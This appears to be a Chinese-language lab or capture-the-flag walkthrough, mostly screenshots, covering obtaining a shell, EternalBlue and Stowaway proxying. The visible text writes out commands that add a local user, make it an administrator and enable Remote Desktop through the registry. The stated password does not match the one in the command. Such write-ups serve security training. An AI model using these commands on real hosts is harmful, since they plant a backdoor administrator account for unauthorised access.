





用工具嗦一下


















成功拿到shell,获得flag1

flag3



知识点:RDP远程登录、stowaway建立代理连接、永恒之蓝



接下来要开启远程访问桌面,这样可以直接操控对方的主机
首先是添加用户
1
|
net user liernian qwer123! /add
|
在Windows系统中net user命令主要用于创建,修改,删除用户账户,上面的命令整体为添加名为liernian的新用户,密码为123@abc
密码必须有数字字母特殊字符
然后再将其赋予管理员权限(这里怎么看是不是管理员权限?)
1
|
net localgroup Administrators liernian /add
|
net localgroup命令用于管理本地用户组,整条命令为将我们新创建的用户添加到用户组Administrators组中,以此来达到用户具有管理员权限。
接下来修改注册表启用远程桌面连接
1
|
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
|
解释一下命令:
REG ADD - 注册表添加/修改命令HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server - 注册表路径
HKLM = HKEY_LOCAL_MACHINE(本地机器根键)- 这是远程桌面服务的配置路径
- 注意:命令中的引号可能是为了处理路径中的空格
/v fDenyTSConnections - 指定要修改的值名称
